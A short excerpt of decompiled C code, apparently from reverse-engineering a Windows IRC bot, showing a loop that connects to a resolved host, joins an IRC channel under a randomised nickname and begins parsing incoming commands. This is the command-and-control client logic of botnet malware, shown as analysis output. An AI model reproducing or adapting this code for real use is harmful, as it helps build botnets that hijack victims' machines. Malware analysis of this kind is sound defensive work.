 85 while ( 1 )
86 {
87 v12 = CreateThread(0, 0, sub_402EBC, 0, 0, &v11);
88 s = socket(2, 1, 0);
89 if ( s == -1 )
90 ExitThread(0);
91 v17 = gethostbyname(name);
92 if ( v17 )
93 {
94 memset(&v20, 0, sizeof(v20));
95 *(_WORD *)v20.sa_data = htons(*((_WORD *)name + 60));
96 v20.sa_family = 2;
97 *(_DWORD *)&v20.sa_data[2] = **(_DWORD **)v17->h_addr_list;
98 if ( !connect(s, &v20, 16) )
99 {
100 strncpy(Destination, Parameter, 0x77u);
101 Destination[119] = 0;
102 v2 = sub_403B66(2, 8);
103 sub_403BB4(v19, v2);
104 sprintf(Buffer, "NICK :%s\nUSER %s %s %s :%s\nJOIN #%s\n", Destination, v19, v19, v19, &v37, &v33);
105 v3 = -1;
106 do
107 ++v3;
108 while ( Buffer[v3] );
109 if ( send(s, Buffer, v3, 0) > 0 )
110 {
111 memset(Buffer, 0, sizeof(Buffer));
112 while ( recv(s, buf, 1024, 0) > 0 )
113 {
114 for ( j = buf; j; j = v34 + 1 )
115 {
116 v5 = strchr(j, 10);
117 if ( !v5 )
118 break;
119 *v5 = 0;
120 if ( *(v5 - 1) == 11 )